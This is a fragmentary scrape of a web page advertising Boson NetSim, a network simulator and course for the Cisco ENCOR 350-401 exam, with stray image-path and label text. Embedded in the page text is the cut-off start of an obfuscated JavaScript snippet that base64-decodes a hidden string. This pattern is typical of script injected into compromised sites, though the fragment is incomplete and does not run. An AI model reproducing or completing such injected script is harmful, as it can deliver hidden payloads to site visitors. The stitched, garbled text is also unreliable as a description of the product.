
Boson NetSim for ENCOR // Advanced
Network Simulator // ENCOR 350-401
Complete Course
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING